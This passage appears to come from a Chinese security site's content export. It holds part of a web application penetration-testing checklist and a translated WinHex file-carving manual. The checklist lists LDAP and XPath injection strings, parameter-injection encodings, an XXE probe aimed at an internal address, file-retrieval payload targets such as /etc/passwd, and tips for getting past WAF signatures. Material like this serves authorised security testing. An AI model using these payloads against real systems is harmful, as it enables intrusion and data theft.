提交*字符。返回大量结果就说明表示针对的是LDAP查询。 尝试输入大量闭括号。 )))))))))))) 这个输入会使查询语法失效，因此，如果它导致错误或其他反常行为，那么应用程序易于受到攻击（许多其他应用程序功能和注入情况也会造成相同的结果）。 尝试输入干扰不同查询的各种表达式，看是否影响返回的结果。在查询目录未知的情况下cn非常有用，因为所有的LDAP实现都支持这个特性。 )(cn=* ))(|(cn= *))%00 尝试再输入结尾增加其他属性，并用逗号分隔这些属性。轮流测试每一个属性，返回错误消息就表示该属性当前无效。 以下属性常用在由LDAP查询的目录中： cn c mail o ou dc l uid objectclass postaladdress dn sn 3.8.5 测试XPath注入\n尝试提交下面的值，并确定它们是否会使用应用程序的行为发生改变，但不会造成错误： ’ or count(parent::[position()=1])=0 or ‘a’=‘b ’ or count(parent::[position()=1])\u003e0 or ‘a’=‘b 如果参数为数字，尝试提交下面的测试字符串： 1 or count(parent::[position()=1])=0 1 or count(parent::[position()=1])\u003e0 如果上面的任何字符串导致应用程序的行为发生改变，但不会造成错误，很可能可以通过设计测试条件，一次提取一字节的信息，从而获取任意数据。使用一系列以下格式的条件确定当前节点的父节点的名称： substring(namem(parent::*[position()=1]),1,1)=‘a’ 提取出父节点的名称后，使用一系列下列格式的条件提取XML树中的所有数据。 substring{//parentnodename[position()=1]/child::node()[position()=1] 3.8.6 测试后端请求注入\n确定在参数中指定内部服务器名称或IP地址，之后在指定端口上监视传入连接。 针对根据特定值返回特定页面的请求参数，尝试使用以下各种语法附加新的注入参数： %26foo%3dbar(URL编码的\u0026foo=bar) %3bfoo%3dbar(URL编码的;foo=bar) %2526foo%253dbar(双重URL编码的\u0026foo=bar) 如果应用程序的行为与未修改原始参数时相同，说明其中可能存在HTTP参数注入漏洞。这时，可通过注入可能更改后端逻辑的已知参数的名或值来攻击后端那请求。（第10章所述） 3.8.7 测试XXE注入\n如果用户正向服务器提交XML，则可以实施外部实体注入攻击。如果已知会向用户返回某个字段，可以尝试指定一个外部实体，如下所示：\nPOST /search/128/AjaxSearch.ashx HTTP/1.1 Host: mdsec.net Content-Type: text/xml;charset=UTF-8 Content-Length: 115 \u0026xxe; - 如果找不到已知字段，可以将“http://192.168.1.1:25\"指定为外部实体，并监视页面响应时间。如果页面响应的时间明显增长或页面超时，则说明应用程序易于受到攻击。\n3.9 测试逻辑缺陷 3.9.1 确定关键的受攻击面\n为确保探查逻辑缺陷的效率，首先应对受攻击面缩小到一个适当的范围，方便手工测试。 2.检查应用程序解析过程中获得的结果，确定以下情况。\n多阶段过程 重要的安全功能，如登录 新人边界的转换（如登录时由匿名用户转变为注册用户） 检查和调整交易价格和数量 3.9.2 测试多阶段过程\n如果一个多阶段过程需要按预定的顺序提交一系列请求，尝试按其他顺序提交这些请求。尝试完全省略某些阶段，几次访问同一个阶段，或者推后访问前一个阶段。 这些阶段可能通过一系列指向特殊URL的GET或POST请求进行访问，或者需要向同一个URL提交不同的参数。被访问的阶段可通过在被请求的参数中提交功能名称或索引来指定。确保完全了解应用程序访问不同阶段所使用的机制。 除了打乱操作步骤的顺序外，尝试提取在一个过程阶段提交的参数，并在另一个阶段提交这些参数。如果相关数据被应用程序更新，应当确定是否可以利用这种行为破坏应用程序的逻辑。 如果在一个多阶段过程中，不同的用户对同一组数据进行操作，提取某一名用户提交的每一个参数，再由另一名用户提交这些参数。如果应用程序接受并处理这些参数，如果前面所述，探索着中应为的衍生效果。 根据执行功能的情形，了解开发者做出的假设以及主要受攻击面位于何处。设法找到违反这些假设以在应用程序中造成反常应为的方法。 如果不按顺序访问多阶段功能，应用程序常常表现出一系列异常现象，如变量值为空字符或未被初始化，状态仅部分定义或相互矛盾，以及其它无法预料的行为。寻找有用的错误消息和调试结果，可以通过他们进一步了解该功能的内部机制，从而调整当前攻击。或者发动另一次攻击。 3.9.3 测试不完整的输入\n应用程序的红药安全功能需要处理大量用户提交的输入，并根据这些输入作出决策。因此，应测试这些功能对不完整输入的适应性。 轮流测试每一个参数，从请求中删除参数的名称与值。监控应用程序的响应，查找所有行为异常或错误消息，他们可能提供与应用程序逻辑有关的信息。 如果所操纵的请求属于一个多阶段过程，应测试整个过程，因为应用程序可能将前一个阶段的数据保存在绘画中，然后再后一个阶段处理。 3.9.4 测试信任边界\n了解应用程序如果处理不同用户信任状态之间的转换。寻找功能，帮助一名拥有特定信任低地位的用户累积一定量与其身份有关的状态，例如，匿名用户在自我注册过程中提供个人信息，或者完成旨在确认其身份的账户恢复过程。 需找办法，通过在一个区域累计相关状态，在信任边界之间进行不恰当的转换，然后以正常不被允许的方式切换到另一个区域。例如，完成部分账户恢复过程后，尝试切换到与某一名用户有关的通过验证的页面。当进行这种转换时，测试应用程序是否分配了一个不相称的信任级别。 确定是否可利用更高权限的功能直接或间接访问或者猜测某些信息。 3.9.5 测试交易逻辑\n如果应用程序设置交易限额，测试提交负值会造成什么影响。如果应用程序接受负值，就可以通过从反方向大额交易来规避这种限额。 分析是否可以使用一连串的交易达成一种状态，然后利用它达到目的。例如，测试是否可以在账户之间进行几次低额转账，就可以产生一种应用程序的逻辑将会阻止的较大余额。 如果应用程序根据用户控制的数据或操作确定的标准调整价格或其他民安价值，首先应了解应用程序使用的算法以及需要调整的逻辑。确定这些调整是一次性行为，还是需要根据用户执行的其他操作进行修改。 努力想办法操纵应用程序的行为，使应用程序进行的调整与开发者最初设定的标准相互矛盾。 3.10 测试共享主机漏洞 3.10.1 测试共享基础架构之间的隔离\n如果应用程序在一个共享基础架构中运行，分析它为共享环境中的客户端提供的用于更新和管理其内容与功能的访问机制。考虑以下问题。 远程访问机制是否使用一个安全的协议与经过适当强化的基础架构？ 客户端是否能够访问他们正常情况下不能访问的文件、数据以及其他资源？ 客户端是否能够在主机环境中获得一个交互式的shell，并执行任意命令？ 如果使用一个所有权应用程序，以方便客户端配置和定制共享环境，考虑是否能够以这个应用程序为攻击目标，攻破该环境本身以及其中运行的所有应用程序。 如果能够在某个应用程序中执行命令、注入SQL脚本或访问任意文件，仔细研究，看是否能够以此扩大攻击范围，攻破其他应用程序。 3.10.2 测试使用ASP主机的应用程序之间的隔离\n如果使用ASP主机的应用程序由许多共享与定制组件构成，确定其中的任意共享组件，如日志机制、管理功能以及数据库代码组件，尝试利用这些组件攻破应用程序的共享部分，进而攻破其他应用程序。 如果共享环境使用一个常用的数据库，使用NGSSquirrel之类的数据库扫描工具，全年审查数据库配置、补丁版本、表结构以及许可。数据库安全模型中存在的任何缺陷都可以加以利用，将攻击范围由一个应用程序扩大到另一个应用程序。 3.11 测试Web服务器漏洞 3.11.1 测试默认证书\n检查应用程序解析过程中获得的结果，确定应用程序使用的、可能包含可访问的管理接口WEB服务器与其他技术。 对WEB服务器进行端口扫描，确定在指向目标应用程序的不同端口上运行的所有管理接口。 对于确定的接口。查阅制造商文档资料与常用默认密码表，获得默认证书。 如果默认证书无效，使用3.4提到的技巧尝试猜测有效的证书。 如果能够访问管理接口，审查可用的功能，确定是否可以利用这项功能进一步攻破主机与主应用程序。 3.11.2 测试默认内容\n分析Nikto扫描结果，确定服务器上存在的、但并不属于应用程序的默认内容。 使用搜索引擎与其他资源（如exploit-db.com）确定已知应用程序所使用的技术的默认内容与功能。如有可能，在本地安装这些技术，并在其中查找可在渗透测试中利用的所有默认功能。 检查默认内容，从中查找任何可用于攻击服务器或应用程序的功能或漏洞。 3.11.3 测试危险的HTTP方法\n使用OPTIONS方法列出服务器使用的HTTP方法。请注意，不同目录中激活的方法可能各不相同。可以使用Paros进行漏洞扫描，帮助完成这个检查。 手动测试每一种方法，确认其是否可用。 如果发现一些WEBDEV方法被激活，使用一个激活WEBDEV的客户端进行深入调查，如果MicrosoftFrontPage或Internet Explorer中的Open as WebFolder（以web文件夹打开）选项。 3.11.4 测试代理功能\n使用GET与CONNECT请求，尝试使用WEB服务器作为代理服务器，连接因特网上的服务器，并获取其中的内容。 尝试使用前面描述的两种技巧连接主机基础架构中的不同IP地址与端口。 尝试使用前面描述的两种技巧，在请求中指定127.0.0.1为目标主机，连接web服务器上的常用端口号。 3.11.5 测试虚拟机配置不当\n使用以下方式向根目录提交GET请求： 正确的HOST消息头 恶意的HOST消息头 HOST消息头中的服务器IP地址 无HOST消息头（仅使用HTTP/1.0) 比较对这些请求的响应。常见的结果是，在HOST消息头中使用服务器的IP地址获得目录列表。还可以获得各种默认内容。 如果观测到应用程序表现出不同的行为，使用生成不同结果的主机名称重复3.1的应用程序解析过程。一定要用-vhost选项进行一次Nikto扫描，确定在最初的应用程序解析过程中忽略的默认内容。 3.11.6 测试web服务器软件漏洞\n使用Nessus 与所拥有的所有其他类似的扫描器，确定所测试的web服务器软件中存在的所有已知漏洞。 同时，浏览SecurityFocus、Bugtraq和Full Disclosure等资源，在攻击目标中查找最近发现的、尚未修复的漏洞信息。 如果应用程序由第三方开发，确定它是否自带web服务器（通常为一个开源服务器）；如果是，在这个服务器中查找所有漏洞。注意，这种情况下，服务器的标准版本信息可能已被修改。 如有可能，应该考虑在本地安装所测试的软件，并自己进行测试，查找尚未发现或广泛流传的新漏洞。 3.11.7 测试web应用程序防火墙\n在参数值中使用明确的攻击有效载荷向应用程序（最好是响应中包含名称和/或值的某个应用程序位置）提交人意参数名称。如果应用程序阻止该攻击，这可能是由于外部防御机制所致。 如果可以提交在服务器响应中返回的变量，则提供一系列模糊测试字符串及这些字符串的编码形式可以确定应用程序的用户输入防御行为。 对应用程序中的变量实施相同的攻击来确认这一行为。 对于所有模糊测试字符串和请求，使用标准签名数据库中不可能存在的有效载荷字符串。根据定义，我们不可能提供这些字符串的示例。但是，在尽心文件检索时，应避免将/etc/passwd或/windows/system32/config/sam作为有效载荷。此外，应在XSS公鸡中避免使用,并避免将alert()或xss用作XSS有效载荷。 如果特定请求被阻止，可以尝试在其他位置或上下文中提交相同的参数。例如，在GET请求的URL中、在POST请求主题中，以及在POST请求的URL中提交相同的参数。 此外，应尝试在ASP.NET上将参数作为cookie提交。如果在查询字符串或消息主题中找不到参数foo，API Request.Params[“foo”]会检索名为foo的cookie的值。 回顾第四章的引入用户输入的所有其他方法，选择其中任何不受保护的方法。 确定以非标准格式（如序列化或编码）或可能以此类格式提交用户输入的位置。如果找不到此类位置，可以通过串联字符串和/或将字符串分布到多个参数中来构建攻击字符串。（注意，如果目标是ASP.NET，可以使用HPP通过同一变量的各种变体来串联攻击字符串。） 3.12 其他检查 3.12.1 测试基于DOM的攻击\n对应用程序中包含的每一段JS脚本进行简单的代码审查，确定可通过任意一个专门设计的URL，在相关页面的DOM中引入恶意数据而出发的XSS或重定向漏洞。审查内容包含HTML页面（无论静态或动态生成的页面）中的所有单独的JS文本和脚本。 确定使用以下API的所有情况，使用这些API可访问通过一个专门设计的URL控制的DOM数据： document.location document.URL document.URLUnencoded document.referer window.location 在代码中追踪相关数据，确定应用程序对它执行何种操作。如果数据（或它的一个被操纵的表单）被提交给下列API中的一个，那么应用程序可能易于受到XSS攻击： document.write() document.writeln() document.body.nnerHtm eval() window.execScript() window.setInterval() window.setTimeout() 如果数据被提交给下列API中的一个，那么应用程序可能易于受到重定向攻击： document.location document.URL document.open() window.location.href window.navigate() window.open() 3.12.2 测试本地隐私漏洞\n1.检查拦截代理服务器生成的日志，确定测试过程中应用程序送出的所有Set-cookie指令。如果发现有任何set-cookie指令包含一个将来日期的expires属性，用户的浏览器会将该cookie保持到这个日期。检查传送米干数据的吃捷星cookie的所有内容。\n如果一个持久性cookie中包含敏感数据，那么本地攻击者就能够截获这些数据。即使这些数据被加密，截获他们的攻击者仍然可以将这个cookie重新提交给应用程序，访问该cookie访问的任何数据或功能。 如果包含敏感数据的页面通过HTTP访问，在服务器响应中寻找缓存指令。如果其中没有下列指令（在HTTP消息头或HTML元标签中），那么相关页面可能被一个或几个浏览器存入缓存： Expires: 0 Cache-control: no-cache Pragma: no-cache 确定应用程序中通过URL参数传送敏感数据的所有情况。如果存在这样的情况，检查浏览器的历史记录，正式这些数据已经保存在那里。 对于用户提交敏感数据（如信用卡信息）的所有表单，审查其中的HTML源代码。如果没有在表单标签或输入字段的标签中设置autocomplete=off属性，输入的数据将会保存在激活自动完成的浏览器中。 3.12.3 测试脆弱的SSL加密算法\n如果应用程序使用SSL进行通信，使用THCSSLCheck工具列出它支持的加密算法和协议。 如果SSL支持脆弱或过时的加密算法和协议，处在适当位置的攻击者就可以实施攻击，降级或破译应用程序用户的SSL通信，访问他们的敏感数据。 一些web服务器生成它支持某些脆弱加密算法和协议，但如果客户提出请求，它实际上拒绝使用这些算法和协议完成握手。在使用THCSSLCheek工具时，这种情况可能会造成错误警报可以使用Opear浏览器，尝试通过制定的脆弱协议完成一次握手，确定是否可使用这些协议访问应用程序。 3.12.4 检查同源策略配置\n检查/crossdomain.xml文件。如果应用程序允许无限制访问（通过指定)，来自其他站点的Flash对象可以“叠置”应用程序用户的会话，以进行双向交互。这导致任何其他域可以检索所有数据，并执行任何用户操作。 检查/clientaccesspolicy.xml文件。与Flash类似，如果配置过于宽泛，其他站点将可以与接收测试的站点进行双向交互。 通过添加指定其他的Origin消息头并检查返回的任何Access-Control消息头，使用XMLHttpRequest测试应用程序如何处理跨域请求。允许任何域、或指定的其他域进行双向交互的安全隐患与Flash跨域策略造成的安全隐患相同。 3.13 检查信息泄露 在探查目标应用程序的整个过程中，监控它的响应，查找可能包含与错误原因、所使用技术以及应用程序的内部结构与功能有关的错误消息。 如果收到不常见的错误消息，使用标准的搜索引擎检查这些消息。可以使用各种高级搜索特性缩小搜索范围。例如： “unable to retrieve\" filetype:php 检查搜索结果，寻找关于错误消息的所有讨论以及其他出现相同消息的所有站点。其他应用程序生成的同一条错误消息可能更详细，有助于渗透测试人员更好地了解错误条件。使用搜索引擎缓存获取不再出现在当前应用程序中的错误消息。 使用Google代码搜索查找生成特定错误消息的、公开发布的所有代码。搜索可能被硬编码到应用程序源代码中的错误消息代码段。还可以使用各种高级搜索特性指定代码语言及其他已知的细节。例如： unable\\ to\\ retrieve lang:php package:mail 如果获得包含库与第三方代码组件名称的栈追踪错误消息，在上述两种搜索引擎中搜索这些名称。 ",
    "description": "",
    "tags": null,
    "title": "web应用渗透测试方法论",
    "uri": "/%E6%B8%97%E9%80%8F%E6%B5%8B%E8%AF%95/web%E5%BA%94%E7%94%A8%E7%A8%8B%E5%BA%8F%E6%B8%97%E9%80%8F%E6%B5%8B%E8%AF%95%E6%96%B9%E6%B3%95%E8%AE%BA/index.html"
  },
  {
    "content": "",
    "description": "",
    "tags": null,
    "title": "windows",
    "uri": "/%E6%93%8D%E4%BD%9C%E7%B3%BB%E7%BB%9F/Windows/index.html"
  },
  {
    "content": "https://www.jianshu.com/p/f14a41e8cfbe\n官网 http://www.x-ways.com/index-c.html\nwinhex http://www.x-ways.com/winhex/index-m.html\nWinHex：计算机取证和数据恢复软件，\n十六进制编辑器和磁盘编辑器\nWindows XP / 2003 / Vista / 2008/7/8 / 8.1 / 2012/10 / 2016，32位/ 64位*\n特性 WinHex的核心是通用的十六进制编辑器，在计算机取证，数据恢复，低级数据处理和IT安全领域特别有用。日常和紧急使用的高级工具：检查和编辑所有类型的文件，从文件系统损坏的硬盘驱动器或数码相机卡中恢复已删除的文件或丢失的数据。功能取决于许可证类型（许可证类型比较），其中：\n硬盘，软盘，CD-ROM和DVD，ZIP，智能媒体，紧凑型闪存等的磁盘编辑器… 对于FAT12 / 16/32，exFAT的，NTFS和Ext2 / 3/4，本机支持Next3 ® ，CDFS，UDF RAID系统和动态磁盘的内置解释 各种数据恢复技术 RAM编辑器，提供对物理RAM和其他进程的虚拟内存的访问 数据解释器，了解20种数据类型 使用模板编辑数据结构 （例如，修复分区表/引导扇区） 串联和分割文件，统一和分割奇数和偶数字节/字 分析和比较文件 特别灵活的搜索和替换功能 磁盘克隆 （在DOS下使用X-Ways副本） 驱动器映像和备份（可选压缩或拆分为650 MB存档） 编程接口（API）和脚本 256位AES加密，校验和，CRC32，哈希（MD5，SHA-1等） 安全擦除（擦除）机密文件，清理硬盘 以保护您的隐私 导入所有剪贴板格式，包括 ASCII十六进制值 在二进制，十六进制ASCII，Intel十六进制和Motorola S之间进行转换 字符集：ANSI ASCII，IBM ASCII，EBCDIC，（Unicode） 即时窗口切换。印刷。随机数生成器。 支持任何大小的文件。非常快。易于使用。广泛的程序帮助。 更多的 ** **\n下载 http://www.x-ways.net/winhex.zip\n用户手册 http://www.x-ways.com/winhex/manual.pdf\n关于数据恢复部分 使用目录浏览器进行文件恢复 最明显的是，目录浏览器中列出的已删除文件和目录可以通过目录浏览器的上下文菜单轻松、有选择地恢复。导航到一个目录（或递归地浏览根目录），选择要恢复的文件，然后使用上下文菜单中的recover/Copy命令。参见“目录浏览器”一章。理想情况下，首先优化卷快照，以便在目录浏览器中找到并列出更多以前存在的文件。\n按类型/文件头签名搜索的文件恢复 磁盘工具菜单中的数据恢复功能，以及查找以前存在的文件的策略（作为优化卷快照命令的一部分）。这种恢复方法也被称为“文件雕刻”。它搜索可由特征文件头签名（特定的字节值序列）识别的文件。由于这种方法，文件雕刻不依赖于功能文件系统结构的存在。\n按类型恢复文件：根据文件头签名找到的文件将被雕刻并存储在您自己的驱动器上指定的输出文件夹中。（可选）将每种类型的恢复文件放入各自的子文件夹（…\\JPEG，…\\HTML等）。文件的假定内容实际上是复制的。\n文件头签名搜索：根据文件头签名找到的文件不会存储在任何位置，而只是列在卷快照的专用虚拟目录中。只存储对文件的引用（人工生成的名称、假定大小、起始偏移量…）。当需要查看/复制文件时，可以动态地从原始磁盘/图像中读取文件内容。或者，您可以将文件从单独的文件头签名搜索操作输出到单独的子目录中，以便在需要时更容易区分它们。\n请注意，文件雕刻通常假定连续的文件簇，因此如果文件最初以碎片方式存储，则会生成损坏的文件。存在以下例外情况：如果在具有除Ext2/Ext3以外的受支持文件系统的卷中进行文件头签名搜索时，在可用空间中的群集边界处发现文件的开头，则默认情况下，假定数据可能在文件系统标记为正在使用的群集之后流动。这将正确地重建在其他文件之后创建并存储在其他文件周围的文件，然后删除这些文件，只要发布的集群没有被重复使用并随后被覆盖。要防止文件以这种方式完全在可用空间中雕刻（即假定为连续簇），可以取消选择“围绕已用簇在可用簇中雕刻文件”选项。\n选项“Ext2/Ext3块逻辑”使这种恢复方法也偏离了没有碎片的标准假设，因为它将遵循典型的Ext块模式，例如，文件头的第13块被认为是引用以下数据块的间接块。当应用于WinHex知道有Ext2和Ext3以外的文件系统的分区时，或者当发现头没有块对齐时，此选项不起作用。\n日志文件“文件恢复方式”类型.log“有关所选参数和恢复结果的信息将写入输出文件夹以进行验证。\n只需单击相应的按钮，即可在此对话框窗口中展开或折叠整个文件类型树。这很有用，因为展开时只需键入文件类型描述的前几个字符，即可自动跳转到树中的第一个匹配项。\n由于不使用可能存在的（一致或损坏的）文件系统，因此此恢复方法基本上不知道原始文件大小，原始文件名也不知道。这就是为什么生成的文件通常按照以下模式进行命名：Prefix######.ext.“Prefix”是您提供的可选前缀。#####“是每个证据对象的递增数字。”ext”是根据文件类型定义对应于文件头签名的文件扩展名。输出文件名前缀可以选择包含占位符“%d”，该占位符将被驱动器名替换。如果您一次将文件恢复按类型应用于多个驱动器，并且希望能够轻松区分不同驱动器中的文件，则此功能非常有用。\n如果有专家许可证或更高版本，“智能命名”选项将导致Exif JPEG文件以创建它们的数码相机型号及其内部时间戳（如果可用）命名。许多Windows注册表配置单元文件都有其原始名称，还有一些JPEG文件的元数据Photoshop中嵌入了一个名称。没有已知名称且没有Exif元数据的JPEG文件是由已知库创建的，它们会在括号中的人工名称中接收一些附加信息（请参见生成器签名）。拇指.db文件始终命名为拇指.db, 索引.dat总是索引.dat. 上述前缀不能与原始文件名一起使用。\n各种算法在内部工作，试图确定许多不同类型文件的原始大小（其中包括JPEG、GIF、PNG、BMP、TIFF、尼康NEF、佳能CR2 raw、PSD、CDR、AVI、WAV、MOV、MPEG、MP3、MP4、3GP、M4V、M4A、ASF、WMV、WMA、ZIP、GZIP、RAR、7Z、TAR、MS Word、MS Excel、MS PowerPoint、RTF、PDF、HTML、XML、XSD、DTD、PST、，DBX，AOL PFC，Windows注册表，索引.dat，预取，SPL，EVTX，EML）通过检查它们的数据结构。这适用于文件类型定义数据库中页脚列中有“~”的条目。为了使大小和类型检测对这些文件类型起作用，不应更改这些条目。或者，页脚签名也可以帮助查找文件的结尾。对于既不存在内部算法也不存在页脚签名定义的文件，或可用内部算法不知道其原始大小的文件，以及实际找不到页脚签名的文件，将恢复为文件类型定义数据库中指定的默认大小（以字节为单位）。在指定这样的大小时要大方，因为恢复的文件“太大”仍然可以由其关联的应用程序打开，而过早截断的文件通常无法打开，因为它们是不完整的。通过搜索页脚来检测某些类型文件的原始大小的尝试受到大小检测限制，该限制也可以在数据库中指定，位于默认大小和正斜杠之后。这样的限制对于避免在整个卷内搜索给定文件的页脚是必要的，如果卷很大，这将非常耗时。此外，如果右页脚不在页眉附近，则越来越不可能找到右页脚，即使找到的页脚相距很远，这样的文件也可能是碎片或部分被覆盖等。标准默认大小（如果未指定）为1 MB。标准最大大小（如果未指定）是默认文件大小的64倍。\n文件头通常位于集群边界，因为这是文件系统主要放置文件开头的地方。但是，搜索与扇区对齐的文件头更彻底（而不是更慢），因为这样还可以从以前存在的分区中找到具有不同群集布局的文件，因此在扇区边界处搜索是默认行为。如果在没有定义集群布局的物理介质或原始文件上执行，WinHex必须在扇区边界进行搜索。还有另一种可能性，彻底的字节级搜索。当您试图查找在任何扇区边界上没有可靠对齐的文件（例如，备份文件或磁带映像中的文件或嵌入其他文件中的文件）或试图查找条目/记录/微格式/内存工件等（即不完整的普通文件）时，这是必需的。这是以可能增加误报次数为代价的，但是，错误识别的文件签名随机出现在媒体上，并不表示文件的开头。文件类型定义数据库中的单个标志可以帮助确定在每个文件类型的基础上搜索哪些文件的群集、扇区或字节边界。\n卷快照已知的文件的起始扇区始终从文件雕刻中排除是可选的。当然，X-Ways取证通常仍然试图防止重复，但是如果文件头签名定义或内部文件大小检测足够强，表明已知删除的文件被新文件覆盖，那么新文件将被雕刻，尽管它与已知文件共享相同的起始扇区。另一个例外是，在文件头签名搜索中不会忽略完全未初始化文件（有效数据长度=0）的第一个扇区。\n如果您有意中止文件头签名搜索，或者如果文件头签名搜索导致X-Ways Forensics崩溃，则下次在同一证据对象中启动文件头签名搜索时，您将找到一个选项，可以在中断的位置或上次保存卷快照时的位置恢复该搜索发生崩溃（取决于案例的自动保存间隔）。\n如果需要，可以将恢复范围限制为当前选定的块和/或已分配或未分配的空间（逻辑驱动器或卷上提供的选项）。例如，要恢复已删除的文件，请选择仅从未分配的空间恢复。由于文件系统错误而无法访问的文件可能仍存储在被视为正在使用的集群中。\nNTFS压缩对文件数据的影响可以选择在文件头签名搜索（仅限法医许可证）中进行补偿，在许多情况下是成功的。如果找到NTFS压缩文件的签名，则该文件将被标记为已压缩，并且在需要时将尝试“动态”解压缩该文件，该算法甚至可以解压缩由多个压缩单元组成的文件。\n文件类型定义 “文件类型签名*.txt”是以制表符分隔的文本文件，用作优化卷快照和按类型恢复文件命令的文件类型定义数据库。\nWinHex附带了各种预设的文件类型签名。您可以在“文件类型签名”中完全自定义文件类型定义并添加自己的定义搜索.txt“或任何其他格式相同的文件名为“文件类型签名*.txt”，它也将被加载，并且可能有这样的好处：如果它们与默认文件的名称不同，那么在安装下一个更新时它们不会被覆盖。只有当文件名包含单词“search”时，文件类型才可用于文件头签名搜索。否则，它们仅用于已是卷快照一部分的文件的文件类型验证（仅限取证许可证）。总共支持多达4096个条目（1024个用于搜索）。\n单击“自定义”按钮编辑“文件类型签名”文件时搜索.txt，默认情况下，WinHex在MS Excel中打开文件。这很方便，因为该文件包含由制表符分隔的列。如果使用文本编辑器编辑文件，请确保保留这些选项卡，因为WinHex依赖它们的存在来正确解释文件类型定义。MS Excel会自动保留它们。编辑文件类型定义后，需要退出对话框窗口并再次调用“按类型恢复文件”或“优化卷快照”菜单命令，以查看文件类型列表中的更改。\n第1列：文件类型 一种可读的文件类型名称，例如“JPEG”。超过前19个字符的所有内容都将被忽略。\n第2列：扩展 通常用于此文件类型的一个或多个文件类型扩展名。例如“jpg；jpeg；jpe”。首先指定最常用的扩展名，因为默认情况下，该扩展名将用于命名恢复的文件。如果第一个扩展名是用大写字符指定的，则文件类型验证将使用该扩展名填充文件的类型列，即使该文件有一个可选的合理的文件扩展名。支持超过255个字符。\n第3列：标题 唯一的头签名，通过它可以识别此文件类型的文件。它是用GREP语法指定的（请参阅搜索选项以获取解释），因此可以匹配可变字节值（例如，[\\xE1\\xE2]表示“字节值可以是0xE1或0xE2”）或未定义区域（.）。表示的签名的最大长度为48字节。要首先找出特征文件头签名，请在WinHex中打开几个特定类型的现有文件，并在文件开头附近的相同偏移量处查找公共字节值。\n第4列：偏移 文件中签名出现的相对偏移量。通常只是0。签名必须包含在前512字节中。\n第5列：页脚 可选。用GREP语法指定的一种可靠地表示文件结尾的签名（字节序列）。表示可变大小数据的GREP表达式可能无法按预期工作。页脚签名可能有助于实现具有正确文件大小的恢复。恢复算法不会从页眉开始搜索超过指定为最大文件大小的字节数的页脚。\n甚至比页脚更好的是，XWays Forensics内部实现的算法的潜在可用性，该算法非常了解文件格式，如果文件没有碎片、不完整或损坏，通常可以找出正确的文件大小。这种算法在页脚列中用波浪号（~）和算法ID号表示。\n第6列：默认大小 可选。1或2个值。如果有两个值，则第二个值是特定于文件类型的大小检测限制，并用正斜杠与默认大小分隔。\n第7列：旗帜 可选。可以进一步定制特定文件类型的文件雕刻，是另一个如何复杂和强大的文件雕刻在X-Ways取证指标。\n答：这意味着一个定义严重依赖于相关的算法（用~字符定义的算法），没有它就太通用了。\nb（小写）：在给定选项时，在字节级搜索签名。特别适用于通常不在任何扇区或集群边界对齐的条目/记录/微格式/内存工件（即不完整的普通文件）。\nB（大写）：出于性能原因，阻止对特定签名进行字节级搜索。\nc（小写）：如果考虑（取决于用户界面设置），则忽略在集群边界处未对齐的头签名。对于某些文件类型可能很有用，以避免许多误报。\nC（大写）：表示不应用于搜索NTFS压缩文件的文件类型签名（如果NTFS压缩补偿处于活动状态），因为它们太弱，会产生太多误报，或者实际上不会存储为压缩文件。\nd（小写，表示“direct”）：签名将按字面解释，而不是按GREP表达式，逐字符解释，字节值根据Windows系统中的活动代码页。例如，如果您对GREP表示法不是很熟悉，或者不需要GREP，只想根据Windows系统中活动的代码页对所有字符进行逐字解释，而不必考虑字符在GREP中是否被视为特殊字符，那么这将非常有用。例如，\u003c？xml version=“1”是某些xml文件的有效签名，但它仅与direct标志一起使用，因为问号在GREP中有特殊的含义，如果整个表达式被解释为GREP，则会在内部为签名生成不同的字节值序列；如果GREP解释处于活动状态，则不会生成任何匹配项。\ne:代表“嵌入式”。如果某个文件类型在页脚列中具有波浪号（~）算法，并用此标志进行了标记，则在卷快照优化期间，在“在上面未处理的所有文件中搜索文件头签名”部分中，将预先选择该文件类型以搜索某些其他文件中的嵌入数据。“e”标志仅帮助初始化此选项的记号。最终，用户可以在用户界面中更改该操作的选定文件类型。此外，将搜索嵌入到不存在内部提取算法的类型文件中的标有“e”标志的类型。\nE:从不在其他文件中作为嵌入文件进行雕刻。\nf（小写）：表示指定的页脚签名用于查找不再属于文件的一部分且应排除的数据。普通的页脚包含在雕刻文件中。对于没有良好定义的页脚的文件格式非常有用，在这种格式中，可以通过出现不再属于该文件的数据来检测文件的结尾。这可以是与头相同的签名（如果该类型的文件通常以组的形式出现，则是背对背的），也可以是\\x00（对于不包含零值字节的文本文件等文件格式，其中\\x00在RAM slack中的可能性很高）。此类页脚签名应标记为独占，因为与其匹配的数据不是文件本身的一部分。\nF（大写）：如果在定义中指定了页脚签名，则如果找不到相应的页脚，则使X-Ways取证放弃对文件头签名搜索的命中。有助于减少或完全避免误报。\n代表“贪婪”。贪婪地分配所有的部门。文件类型签名搜索仅在假定的文件结束后继续搜索其他文件头。如果有一个内部实现的算法可以确保雕刻的文件包含所有有效的数据，这样就不必在先前雕刻的文件的边界内搜索其他文件，那么这个算法将非常有用。只有在扇区边界处找到文件头签名时，该标志才有效。如果空闲空间中的文件是围绕分配的集群划分的，则在搜索进一步的文件头签名时，只跳过文件的第一个片段。\ng（小写）：同一标志的较弱版本。只有当文件类型存在内部文件大小检测算法，并且具有相同起始扇区号的文件已经存在，并且具有与检测到的相同的文件大小时，“g”标志才会导致X-Ways取证跳过受影响的扇区。这有助于防止zip文件重叠，从而避免可能包含许多重复文件。\nh：表示指定的头签名用于查找不属于文件本身的数据。这意味着头签名将从雕刻文件中排除。雕刻文件将在头签名后开始。此外，此标志防止在为此类文件分配的群集周围的可用空间中进行文件雕刻。\nH:该定义仅用于签名突出显示功能，不用于常规的文件头签名搜索或文件类型验证。这样的定义只需要三条信息：关键字或GREP表达式、相对偏移量（通常为0）和标志“H”。行开头的描述是可选的，但建议使用，因为颜色取决于描述，对于不同的描述，您可能会看到不同的颜色。您甚至可以创建一个专用的文本文件，例如名为“文件类型签名搜索”突出显示.txt，它定义了各种您始终感兴趣的关键字或GREP表达式，并希望在每次运行适当的搜索之前立即突出显示这些关键字或表达式。如果您分析或逆向工程文件格式，例如记录没有固定长度（因此WinHex中的记录表示选项不适用），但可以通过签名来识别，也很有用。\nL:标识仅链接到其他定义的链接。例如，有一个OpenOffice文件条目很有用，但有些用户没有该条目，如果缺少该条目，可能会导致错误的想法，即无法雕刻OpenOffice文件。如果选择了OpenOffice的条目进行雕刻，则会在内部自动选择zip存档进行雕刻，这是有意义的，因为从技术上讲，OpenOffice文件是zip文件，可以这样雕刻。缺点是其他不是OpenOffice文件的zip文件也会被雕刻。\n但是，由于内部文件类型检测（例如基于自动分配的文件扩展名），这些文件将是可区分的。\nS：标记足以用于文件头签名搜索（可能与雕刻算法结合使用）的签名，但由于偶尔的错误识别